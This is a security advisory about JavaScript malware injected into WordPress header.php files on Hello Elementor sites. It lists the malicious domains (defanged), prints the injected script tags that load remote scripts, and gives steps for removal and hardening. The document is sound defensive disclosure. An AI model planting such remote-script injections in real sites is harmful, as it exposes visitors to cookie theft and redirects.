Recently, our team discovered a JavaScript-based malware affecting WordPress sites, primarily targeting those using the Hello Elementor theme. This type of malware is commonly embedded within legitimate-looking website files to load scripts from an external source. The malware injects a malicious external script into the theme’s header.php file, leading to harmful consequences for site owners and visitors.
Domains Involved:
- spadeanalytica[.]com
- uph-analytics[.]com
- awebstats[.]com
As of writing this article, 200+ websites are infected with this malware according to publicwww.com.
- https://publicwww.com/websites/%22uph-analytics.com%22/
- https://publicwww.com/websites/%22spadeanalytica.com%22/
- https://publicwww.com/websites/%22awebstats.com%22/
Infection Details

The malware is injected into the header.php file with the following code snippet.
<script src="https://spadeanalytica[.]com/s/analytics.js"></script> <script src="https://spadeanalytica[.]com/t/stat.js"></script>

SiteCheck detects these suspicious javascript codes as resources from a blacklisted domain.
Why Does This Happen?
In most cases, malware like this gains entry through outdated themes, plugins, or weak security practices. In this instance, the code is embedded within the theme’s header.php file. Attackers target core theme files since they load on every page and make an effective vector to propagate malicious behavior.
Why Is This Dangerous?
The injected script from an untrusted domain enables the attacker to control aspects of the website’s functionality, leading to issues such as:
- Stealing user information, including session data and cookies.
- Redirecting users to ad networks or spam sites, damaging site credibility.
- It can also affect a site’s SEO ranking. Sites flagged with malicious scripts can face penalties from search engines, reducing visibility and affecting traffic.
Remediation Steps
- Manually remove any unauthorized script tags referencing suspicious domains from header.php.
- Ensure your WordPress themes, plugins, and core files are up to date to prevent vulnerability exploits.
- Regularly scan your website with SiteCheck or another security tool to catch any malware early.
- Disable file editing in your WordPress configuration (wp-config.php) by adding
define('DISALLOW_FILE_EDIT', true);to reduce the risk of unauthorized changes. - Consider additional security measures like two-factor authentication, secure passwords, and strict user roles to harden your WordPress security further.











